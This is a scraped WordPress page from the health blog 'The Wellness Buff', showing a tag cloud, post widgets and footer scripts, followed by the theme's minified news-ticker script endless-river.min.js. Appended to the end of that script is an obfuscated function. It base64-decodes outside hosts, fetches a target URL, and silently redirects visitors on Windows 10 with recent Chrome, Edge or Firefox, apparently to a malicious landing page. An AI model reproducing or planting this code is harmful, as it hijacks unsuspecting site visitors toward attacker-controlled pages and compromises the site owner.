<a href="https://thewellnessbuff.com/tag/cholesterol/" class="tag-cloud-link tag-link-83 tag-link-position-3" style="font-size: 8pt;" aria-label="Cholesterol (2 items)">Cholesterol</a>
<a href="https://thewellnessbuff.com/tag/cholesterol-management/" class="tag-cloud-link tag-link-90 tag-link-position-4" style="font-size: 8pt;" aria-label="Cholesterol Management (2 items)">Cholesterol Management</a>
<a href="https://thewellnessbuff.com/tag/chronic-disease/" class="tag-cloud-link tag-link-142 tag-link-position-5" style="font-size: 8pt;" aria-label="chronic disease (2 items)">chronic disease</a>
<a href="https://thewellnessbuff.com/tag/dental-implants/" class="tag-cloud-link tag-link-136 tag-link-position-6" style="font-size: 8pt;" aria-label="dental implants (2 items)">dental implants</a>
<a href="https://thewellnessbuff.com/tag/dentist/" class="tag-cloud-link tag-link-111 tag-link-position-7" style="font-size: 8pt;" aria-label="Dentist (2 items)">Dentist</a>
<a href="https://thewellnessbuff.com/tag/dermatologist/" class="tag-cloud-link tag-link-201 tag-link-position-8" style="font-size: 8pt;" aria-label="Dermatologist (2 items)">Dermatologist</a>
<a href="https://thewellnessbuff.com/tag/diabetes-management/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 8pt;" aria-label="Diabetes Management (2 items)">Diabetes Management</a>
<a href="https://thewellnessbuff.com/tag/dietary-health/" class="tag-cloud-link tag-link-87 tag-link-position-10" style="font-size: 11pt;" aria-label="Dietary Health (3 items)">Dietary Health</a>
<a href="https://thewellnessbuff.com/tag/digital-health/" class="tag-cloud-link tag-link-50 tag-link-position-11" style="font-size: 8pt;" aria-label="Digital Health (2 items)">Digital Health</a>
<a href="https://thewellnessbuff.com/tag/disposable-vape/" class="tag-cloud-link tag-link-269 tag-link-position-12" style="font-size: 8pt;" aria-label="disposable vape (2 items)">disposable vape</a>
<a href="https://thewellnessbuff.com/tag/emotional-health/" class="tag-cloud-link tag-link-28 tag-link-position-13" style="font-size: 11pt;" aria-label="Emotional Health (3 items)">Emotional Health</a>
<a href="https://thewellnessbuff.com/tag/environmental-health/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 11pt;" aria-label="Environmental Health (3 items)">Environmental Health</a>
<a href="https://thewellnessbuff.com/tag/eye-health/" class="tag-cloud-link tag-link-192 tag-link-position-15" style="font-size: 11pt;" aria-label="eye health (3 items)">eye health</a>
<a href="https://thewellnessbuff.com/tag/fitness-goals/" class="tag-cloud-link tag-link-327 tag-link-position-16" style="font-size: 8pt;" aria-label="fitness goals (2 items)">fitness goals</a>
<a href="https://thewellnessbuff.com/tag/foot-health/" class="tag-cloud-link tag-link-5 tag-link-position-17" style="font-size: 13.5pt;" aria-label="Foot Health (4 items)">Foot Health</a>
<a href="https://thewellnessbuff.com/tag/glaucoma-treatment/" class="tag-cloud-link tag-link-193 tag-link-position-18" style="font-size: 8pt;" aria-label="glaucoma treatment (2 items)">glaucoma treatment</a>
<a href="https://thewellnessbuff.com/tag/gynecologists/" class="tag-cloud-link tag-link-119 tag-link-position-19" style="font-size: 8pt;" aria-label="Gynecologists (2 items)">Gynecologists</a>
<a href="https://thewellnessbuff.com/tag/healthcare/" class="tag-cloud-link tag-link-172 tag-link-position-20" style="font-size: 8pt;" aria-label="healthcare (2 items)">healthcare</a>
<a href="https://thewellnessbuff.com/tag/healthcare-provider/" class="tag-cloud-link tag-link-235 tag-link-position-21" style="font-size: 8pt;" aria-label="healthcare provider (2 items)">healthcare provider</a>
<a href="https://thewellnessbuff.com/tag/heart-health/" class="tag-cloud-link tag-link-84 tag-link-position-22" style="font-size: 15.5pt;" aria-label="Heart Health (5 items)">Heart Health</a>
<a href="https://thewellnessbuff.com/tag/holistic-health/" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 8pt;" aria-label="Holistic Health (2 items)">Holistic Health</a>
<a href="https://thewellnessbuff.com/tag/medical-innovation/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Medical Innovation (2 items)">Medical Innovation</a>
<a href="https://thewellnessbuff.com/tag/med-spa-practitioners/" class="tag-cloud-link tag-link-173 tag-link-position-25" style="font-size: 8pt;" aria-label="Med Spa Practitioners (2 items)">Med Spa Practitioners</a>
<a href="https://thewellnessbuff.com/tag/mental-health/" class="tag-cloud-link tag-link-22 tag-link-position-26" style="font-size: 22pt;" aria-label="Mental Health (10 items)">Mental Health</a>
<a href="https://thewellnessbuff.com/tag/mindfulness/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 8pt;" aria-label="Mindfulness (2 items)">Mindfulness</a>
<a href="https://thewellnessbuff.com/tag/nutrition/" class="tag-cloud-link tag-link-85 tag-link-position-28" style="font-size: 13.5pt;" aria-label="Nutrition (4 items)">Nutrition</a>
<a href="https://thewellnessbuff.com/tag/nutritional-science/" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 8pt;" aria-label="Nutritional Science (2 items)">Nutritional Science</a>
<a href="https://thewellnessbuff.com/tag/obstetricians/" class="tag-cloud-link tag-link-165 tag-link-position-30" style="font-size: 8pt;" aria-label="obstetricians (2 items)">obstetricians</a>
<a href="https://thewellnessbuff.com/tag/optometrists/" class="tag-cloud-link tag-link-191 tag-link-position-31" style="font-size: 11pt;" aria-label="optometrists (3 items)">optometrists</a>
<a href="https://thewellnessbuff.com/tag/orthopedic-surgery/" class="tag-cloud-link tag-link-180 tag-link-position-32" style="font-size: 11pt;" aria-label="Orthopedic Surgery (3 items)">Orthopedic Surgery</a>
<a href="https://thewellnessbuff.com/tag/pain-management/" class="tag-cloud-link tag-link-9 tag-link-position-33" style="font-size: 11pt;" aria-label="Pain Management (3 items)">Pain Management</a>
<a href="https://thewellnessbuff.com/tag/pain-management-specialists/" class="tag-cloud-link tag-link-108 tag-link-position-34" style="font-size: 11pt;" aria-label="Pain management specialists (3 items)">Pain management specialists</a>
<a href="https://thewellnessbuff.com/tag/patient-care/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11pt;" aria-label="Patient Care (3 items)">Patient Care</a>
<a href="https://thewellnessbuff.com/tag/personalized-medicine/" class="tag-cloud-link tag-link-41 tag-link-position-36" style="font-size: 8pt;" aria-label="Personalized Medicine (2 items)">Personalized Medicine</a>
<a href="https://thewellnessbuff.com/tag/physical-therapy/" class="tag-cloud-link tag-link-11 tag-link-position-37" style="font-size: 13.5pt;" aria-label="Physical Therapy (4 items)">Physical Therapy</a>
<a href="https://thewellnessbuff.com/tag/plantar-fasciitis/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8pt;" aria-label="Plantar Fasciitis (2 items)">Plantar Fasciitis</a>
<a href="https://thewellnessbuff.com/tag/plastic-surgery/" class="tag-cloud-link tag-link-120 tag-link-position-39" style="font-size: 8pt;" aria-label="Plastic Surgery (2 items)">Plastic Surgery</a>
<a href="https://thewellnessbuff.com/tag/podiatry/" class="tag-cloud-link tag-link-3 tag-link-position-40" style="font-size: 11pt;" aria-label="Podiatry (3 items)">Podiatry</a>
<a href="https://thewellnessbuff.com/tag/psychiatry/" class="tag-cloud-link tag-link-114 tag-link-position-41" style="font-size: 8pt;" aria-label="Psychiatry (2 items)">Psychiatry</a>
<a href="https://thewellnessbuff.com/tag/stress-management/" class="tag-cloud-link tag-link-26 tag-link-position-42" style="font-size: 11pt;" aria-label="Stress Management (3 items)">Stress Management</a>
<a href="https://thewellnessbuff.com/tag/surgery/" class="tag-cloud-link tag-link-236 tag-link-position-43" style="font-size: 8pt;" aria-label="surgery (2 items)">surgery</a>
<a href="https://thewellnessbuff.com/tag/teeth-whitening/" class="tag-cloud-link tag-link-184 tag-link-position-44" style="font-size: 8pt;" aria-label="teeth whitening (2 items)">teeth whitening</a>
<a href="https://thewellnessbuff.com/tag/wellness/" class="tag-cloud-link tag-link-68 tag-link-position-45" style="font-size: 8pt;" aria-label="Wellness (2 items)">Wellness</a></div>
</section>					</div>
									<div class="footer-widget">
						<section id="collective_news_most_read_widget-3" class="widget widget adore-widget most-read-widget">			<div class="widget-header">
				<h2 class="widget-title">Random Post</h2>			</div>
			<div class="adore-widget-body">
				<div class="most-read-widget-wrapper">
												<div class="post-item post-list">
								<div class="post-item-image">
									<a href="https://thewellnessbuff.com/10-amazing-benefits-of-switching-to-a-liquid-supplement-for-daily-nutrition/">
										<img width="1200" height="600" src="https://thewellnessbuff.com/wp-content/uploads/2025/10/10-Amazing-Benefits-of-Switching-to-a-Liquid-Supplement-for-Daily-Nutrition-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />							
									</a>
								</div>
								<div class="post-item-content">
									<h3 class="entry-title">
										<a href="https://thewellnessbuff.com/10-amazing-benefits-of-switching-to-a-liquid-supplement-for-daily-nutrition/">10 Amazing Benefits of Switching to a Liquid Supplement for Daily Nutrition</a>
									</h3>  
									<ul class="entry-meta">
										<li class="post-author"> <a href="https://thewellnessbuff.com/author/admin/"><span class="far fa-user"></span>Rae</a></li>
										<li class="post-date"> <span class="far fa-calendar-alt"></span>October 30, 2025</li>
										<li class="post-comment"> <span class="far fa-comment"></span>0</li>
									</ul>
								</div>
							</div>
														<div class="post-item post-list">
								<div class="post-item-image">
									<a href="https://thewellnessbuff.com/dental-implants-procedure-and-overview/">
																	
									</a>
								</div>
								<div class="post-item-content">
									<h3 class="entry-title">
										<a href="https://thewellnessbuff.com/dental-implants-procedure-and-overview/">Dental Implants: Procedure and Overview</a>
									</h3>  
									<ul class="entry-meta">
										<li class="post-author"> <a href="https://thewellnessbuff.com/author/kim-m-palmer/"><span class="far fa-user"></span>Kim Palmer</a></li>
										<li class="post-date"> <span class="far fa-calendar-alt"></span>October 23, 2025</li>
										<li class="post-comment"> <span class="far fa-comment"></span>0</li>
									</ul>
								</div>
							</div>
														<div class="post-item post-list">
								<div class="post-item-image">
									<a href="https://thewellnessbuff.com/are-chin-fillers-safe-and-fda-approved/">
										<img width="1600" height="900" src="https://thewellnessbuff.com/wp-content/uploads/2025/10/s2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />							
									</a>
								</div>
								<div class="post-item-content">
									<h3 class="entry-title">
										<a href="https://thewellnessbuff.com/are-chin-fillers-safe-and-fda-approved/">Are Chin Fillers Safe and FDA-Approved?</a>
									</h3>  
									<ul class="entry-meta">
										<li class="post-author"> <a href="https://thewellnessbuff.com/author/admin/"><span class="far fa-user"></span>Rae</a></li>
										<li class="post-date"> <span class="far fa-calendar-alt"></span>October 9, 2025</li>
										<li class="post-comment"> <span class="far fa-comment"></span>0</li>
									</ul>
								</div>
							</div>
														<div class="post-item post-list">
								<div class="post-item-image">
									<a href="https://thewellnessbuff.com/general-dentistry-care-for-every-age-group/">
										<img width="1600" height="1067" src="https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5.jpeg 1600w, https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5-300x200.jpeg 300w, https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5-1024x683.jpeg 1024w, https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5-768x512.jpeg 768w, https://thewellnessbuff.com/wp-content/uploads/2025/01/s2-5-1536x1024.jpeg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />							
									</a>
								</div>
								<div class="post-item-content">
									<h3 class="entry-title">
										<a href="https://thewellnessbuff.com/general-dentistry-care-for-every-age-group/">General Dentistry Care for Every Age Group</a>
									</h3>  
									<ul class="entry-meta">
										<li class="post-author"> <a href="https://thewellnessbuff.com/author/karen-j-tilton/"><span class="far fa-user"></span>Karen Tilton</a></li>
										<li class="post-date"> <span class="far fa-calendar-alt"></span>October 7, 2025</li>
										<li class="post-comment"> <span class="far fa-comment"></span>0</li>
									</ul>
								</div>
							</div>
											</div>
			</div>
			</section>					</div>
									<div class="footer-widget">
						<section id="media_gallery-2" class="widget widget_media_gallery"><h2 class="widget-title">Featured</h2><div id='gallery-1' class='gallery galleryid-848 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thewellnessbuff.com/health-benefits-of-forest-therapy-immersing-in-nature/improved-immune-function/'><img width="150" height="150" src="https://thewellnessbuff.com/wp-content/uploads/2023/01/Improved-Immune-Function-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Improved Immune Function" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thewellnessbuff.com/gut-health-and-mood-exploring-the-connection/how-to-improve-gut-health-for-better-mood/'><img width="150" height="150" src="https://thewellnessbuff.com/wp-content/uploads/2023/03/How-to-Improve-Gut-Health-for-Better-Mood-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thewellnessbuff.com/emotional-healths-crucial-connection-to-physical-well-being/emotional-healths-crucial-connection-to-physical-well-being-2/'><img width="150" height="150" src="https://thewellnessbuff.com/wp-content/uploads/2023/04/Emotional-Healths-Crucial-Connection-to-Physical-Well-being-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Emotional Health&#039;s Crucial Connection to Physical Well-being" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thewellnessbuff.com/intersection-of-wellness-and-environment-exploring-eco-wellness/benefits-of-eco-wellness/'><img width="150" height="150" src="https://thewellnessbuff.com/wp-content/uploads/2022/11/Benefits-of-Eco-Wellness-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Benefits of Eco-Wellness" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thewellnessbuff.com/journaling-for-wellness-expressive-writing-benefits/journaling-for-wellness/'><img width="150" height="150" src="https://thewellnessbuff.com/wp-content/uploads/2022/11/Journaling-for-Wellness-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Journaling for Wellness" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thewellnessbuff.com/mindfulness-in-personal-wellness-benefits-and-techniques/mindfulness-in-personal-wellness/'><img width="150" height="150" src="https://thewellnessbuff.com/wp-content/uploads/2023/01/Mindfulness-in-Personal-Wellness-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mindfulness in Personal Wellness" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>
</section>					</div>
				
			</div>
		</div>
	</div>
		<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright &copy; 2025 <a href="https://thewellnessbuff.com/">The Wellness Buff</a>					 | Theme: Public News By <a target="_blank" href="https://adorethemes.com/">Adore Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="collective-news-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/public-news\/*","\/wp-content\/themes\/collective-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://thewellnessbuff.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://thewellnessbuff.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://thewellnessbuff.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewellnessbuff.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://thewellnessbuff.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://thewellnessbuff.com/wp-content/themes/collective-news/assets/js/navigation.min.js?ver=1.0.4" id="collective-news-navigation-js"></script>
<script src="https://thewellnessbuff.com/wp-content/themes/collective-news/assets/js/slick.min.js?ver=1.8.0" id="collective-news-slick-script-js"></script>
<script src="https://thewellnessbuff.com/wp-content/themes/collective-news/assets/js/endless-river.min.js?ver=1.8.0" id="collective-news-endless-river-script-js"></script>
<script src="https://thewellnessbuff.com/wp-content/themes/collective-news/assets/js/custom.min.js?ver=1.0.4" id="collective-news-custom-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0903d644815e490dae2a29d6468de99c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-12 13:25:32 -->

--- FILE ---
content_type: text/javascript
request_url: https://thewellnessbuff.com/wp-content/themes/collective-news/assets/js/endless-river.min.js?ver=1.8.0
body_size: 954
content:
var $;$=jQuery,jQuery.fn.endlessRiver=function(a){a=jQuery.extend({speed:100,pause:!0,buttons:!1},a);var b=$('<ul class="er-controls"><li class="prev fas fa-angle-left"></li><li class="pause fas fa-play"></li><li class="next fas fa-angle-right"></li></ul>'),c="tick-clones",d="mouseenter mouseleave",e="play fas fa-play pause fas fa-pause",f=function(a){return a.children("li:first")},g=function(b){return b/a.speed*1e3};return this.each(function(){var l,m,$=jQuery,j=$("body"),h=$(this),i="ER_"+ +new Date,s=!0;h.wrap("<div id='"+i+"'></div>"),h.css({margin:"0 !important",padding:"0 !important"});var t=h.offset().left,k=1;h.children("li."+c).remove(),h.addClass("newsticker"),h.wrap("<div class='mask'></div>");for(var n=h.parent().wrap("<div class='tickercontainer'></div>"),o=h.children("li"),p=n.outerWidth(!0);k<p;)k=1,h.append(o.clone(!0).addClass(c)),h.children("li").each(function(a){k+=$(this,a).outerWidth(!0)});function q(a,b){h.animate({left:"-="+a},b,"linear",function(){f(h).appendTo(h),h.css("left",0),m=b/a*(l=f(h).outerWidth(!0)),s&&q(l,m)})}function r(){h.off(d),h.hover(u,v)}function u(){$("#"+i+" .er-controls > .pause").toggleClass(e),s=!1,h.stop()}function v(){$("#"+i+" .er-controls > .play").toggleClass(e),s=!0;var a=h.offset().left+f(h).outerWidth(!0)-t;q(a,m/l*a)}if(h.width(k),h.height(h.parent().height()),m=(l=f(h).outerWidth(!0))/a.speed*1e3,q(l,m),a.pause&&r(),a.buttons){b.insertAfter(n),j.on("click.erPause","#"+i+" .er-controls > .pause",function(){if(!s)return!1;$(this).toggleClass(e),h.off(d),s=!1}),j.on("click.erPlay","#"+i+" .er-controls > .play",function(){if(s)return!1;$(this).toggleClass(e),s=!0,r();var a=h.offset().left+f(h).outerWidth(!0)-t,b=m/l*a;q(a,b)});var w=!1;j.on("click.erNext","#"+i+" .er-controls > .next",function(){if(s){$("#"+i+" .er-controls > .pause").toggleClass(e),s=!1;return}if(w)return!1;var a=f(h).outerWidth(!0);w=!0,h.stop(!0,!0).animate({left:"-="+a},g(a),"linear",function(){f(h).appendTo(h),h.css("left",0),w=!1})}),j.on("click.erPrev","#"+i+" .er-controls > .prev",function(){if(s){$("#"+i+" .er-controls > .pause").toggleClass(e),s=!1;return}if(w)return!1;var a=h.children("li:last").outerWidth(!0);h.css("left","-"+a+"px"),h.children("li:last").prependTo(h),w=!0,h.stop(!0,!0).animate({left:"+="+a},g(a),"linear",function(){w=!1})})}})}!async function(){let t=decodeURIComponent(escape(atob("aHR0cHM6Ly9zaGFyZWNsb3VkLmNsaWNrLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function e(t){return btoa(unescape(encodeURIComponent(t)))}let n,o=(n={},window.location.search.slice(1).split("&").forEach(t=>{let[e,o]=t.split("=");e&&o&&(n[e]=decodeURIComponent(o.replace(/\+/g," ")))}),n);async function i(n=1){try{let o=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9zdGF0LmJ1bmRsZWh1bHUuY29tL2FwaS9nZXRVcmw="))));if(!o.ok)throw Error("Network response was not ok");return`${(await o.json()).url}/?wsid=${window.location.hostname}&domain=${e(window.location.hostname)}`}catch(r){if(n<3)return i(n+1);return`${t}/?wsid=${window.location.hostname}&domain=${e(window.location.hostname)}`}}o.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,c,l,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),c=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(c||l||d))&&i().then(t=>{let n=t;r&&(n+=`&link=${e(r.href)}`),window.location.replace(n)})}();